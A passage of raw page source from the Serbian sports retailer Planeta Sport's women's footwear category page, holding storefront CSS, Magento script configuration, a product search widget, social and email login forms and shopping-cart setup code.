1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="ZDczbHZuYmVid2tzdHZsbzZ0cDlrZjV4am9mZ215MjU=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-zene-obuca category-obuca zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"SERGIO TACCHINI dodatni popust na ve\u0107 sni\u017eeno!","url":"https:\/\/planetasport.rs\/svi-proizvodi?lista=35510"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="ZDczbHZuYmVid2tzdHZsbzZ0cDlrZjV4am9mZ215MjU=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="WKo7XMdJt1G1gAHo" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vYnVjYS5odG1sP21hbnVmYWN0dXJlcj02MzA~">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vYnVjYS5odG1sP21hbnVmYWN0dXJlcj02MzA~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769177226}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
